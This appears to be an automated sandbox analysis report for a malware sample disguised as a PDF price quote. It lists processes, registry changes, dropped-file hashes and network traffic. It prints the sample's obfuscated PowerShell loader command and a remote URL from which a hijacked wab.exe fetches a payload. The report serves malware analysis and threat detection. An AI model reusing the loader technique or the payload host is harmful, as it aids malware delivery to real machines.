| 6704 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6716 | "powershell.exe" -windowstyle minimized " $nephelite=Get-Content 'C:\Users\admin\AppData\Local\Temp\belizerens\Anisosepalous\dagbrkninger\Stencilling.Ass243';$Kurrajong=$nephelite.SubString(56568,3);.$Kurrajong($nephelite)" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | Qoute_EXW_prices_43GJI_pdf.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6912 | "C:\Program Files (x86)\windows mail\wab.exe" | C:\Program Files (x86)\Windows Mail\wab.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Contacts Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6984 | "C:\Users\admin\Desktop\Qoute_EXW_prices_43GJI_pdf.exe" | C:\Users\admin\Desktop\Qoute_EXW_prices_43GJI_pdf.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 4294967295 Version: 1.3.0.0 Modules
| |||||||||||||||
Total events
18 850
Read events
18 259
Write events
577
Delete events
14
Modification events
| (PID) Process: | (6516) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (6516) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (6516) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (6516) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\GoogleChromeEnterpriseBundle64.zip | |||
| (PID) Process: | (6516) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Qoute_EXW_prices_43GJI_pdf.rar | |||
| (PID) Process: | (6516) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6516) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6516) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6516) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (6516) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Qoute_EXW_prices_43GJI_pdf | |||
Executable files
4
Suspicious files
5
Text files
6
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6008 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_lcqngown.n1o.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6984 | Qoute_EXW_prices_43GJI_pdf.exe | C:\Users\admin\AppData\Local\Temp\belizerens\Anisosepalous\dagbrkninger\Kolorimetri.She17 | binary | |
MD5:2C2DD8CD3A8E9D59A9329F41DE07FAF5 | SHA256:C04A936CA71DD30413BA86100ED0FA5A5BA5D73609E778A351314504137A9B15 | |||
| 6984 | Qoute_EXW_prices_43GJI_pdf.exe | C:\Users\admin\AppData\Local\Temp\belizerens\Anisosepalous\dagbrkninger\Krigssituationens.mla | binary | |
MD5:62CEC6C7271E7941588C171169181986 | SHA256:E2DD7B2A8C26829D5C2A7EC8CD640AF11AC960359289B4802B6AD9AB7B55D395 | |||
| 6984 | Qoute_EXW_prices_43GJI_pdf.exe | C:\Users\admin\AppData\Local\Temp\belizerens\Anisosepalous\dagbrkninger\Stencilling.Ass243 | text | |
MD5:6D1F78DCE389501CBCE9C49ABDB72308 | SHA256:31600F74BDE7637DCA69AE3C61C5ABFBE2AEBF84760AFDF8AD410574E6D3F49F | |||
| 6516 | WinRAR.exe | C:\Users\admin\Desktop\Qoute_EXW_prices_43GJI_pdf.exe | executable | |
MD5:857BE0D54F844D0B99341FCB38FD7C00 | SHA256:B089218DC7AC4E96A6A9BF13DC51F88D082CC15596692AF64724F508719E60A0 | |||
| 6984 | Qoute_EXW_prices_43GJI_pdf.exe | C:\Users\admin\AppData\Local\Temp\belizerens\Anisosepalous\dagbrkninger\Oproerer\Mimicking107.txt | text | |
MD5:7875FE87CBADFF95FA57ACDF6DA1B932 | SHA256:8E887152089F615AAB36165D866AFA1544F4C495463CF8D8FAC09C1D4BDE6868 | |||
| 6984 | Qoute_EXW_prices_43GJI_pdf.exe | C:\Users\admin\AppData\Local\Temp\belizerens\Anisosepalous\dagbrkninger\Oproerer\communises.can | binary | |
MD5:132627430E6D1B642E159B1CEE5F5174 | SHA256:FB22E9391F9F2083364874AC237B0F67142F574A77062214DB2E7343FCF8749D | |||
| 6516 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Qoute_EXW_prices_43GJI_pdf\Qoute_EXW_prices_43GJI_pdf.exe | executable | |
MD5:857BE0D54F844D0B99341FCB38FD7C00 | SHA256:B089218DC7AC4E96A6A9BF13DC51F88D082CC15596692AF64724F508719E60A0 | |||
| 6984 | Qoute_EXW_prices_43GJI_pdf.exe | C:\Users\admin\AppData\Local\Temp\belizerens\Anisosepalous\dagbrkninger\Oproerer\bufferer.ark | binary | |
MD5:07ED1DF6FE6CBDB6E4DE4263DDAB85AA | SHA256:313EEAD192113DB9C89412E437FE40F16E2043BDF6566131BDEBC1FA4FDD2310 | |||
| 6716 | powershell.exe | C:\Users\admin\AppData\Local\Temp\belizerens\Anisosepalous\dagbrkninger\Qoute_EXW_prices_43GJI_pdf.exe | executable | |
MD5:857BE0D54F844D0B99341FCB38FD7C00 | SHA256:B089218DC7AC4E96A6A9BF13DC51F88D082CC15596692AF64724F508719E60A0 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
47
DNS requests
23
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6248 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
1928 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6836 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
2144 | wab.exe | GET | 500 | 118.27.130.234:80 | http://z194668-ex70k.ps02.zwhhosting.com/GNqBmktuMIuytyf140.bin | unknown | — | — | unknown |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
6912 | wab.exe | GET | 500 | 118.27.130.234:80 | http://z194668-ex70k.ps02.zwhhosting.com/GNqBmktuMIuytyf140.bin | unknown | — | — | unknown |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2876 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2120 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1928 | svchost.exe | 40.126.32.74:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1928 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
3260 | svchost.exe | 40.113.110.67:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2876 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2120 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
arc.msn.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
nexusrules.officeapps.live.com |
| whitelisted |